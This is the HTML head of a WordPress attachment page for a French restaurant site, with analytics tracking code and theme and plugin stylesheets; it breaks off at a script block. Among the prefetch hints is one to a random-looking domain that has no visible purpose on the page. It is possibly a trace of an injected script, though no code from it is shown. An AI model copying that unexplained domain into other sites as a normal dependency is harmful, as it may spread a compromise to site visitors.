

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=3711
body_size: 19094
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>rosa2-logo-white &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D3711" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D3711&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=3711"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1769044414" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
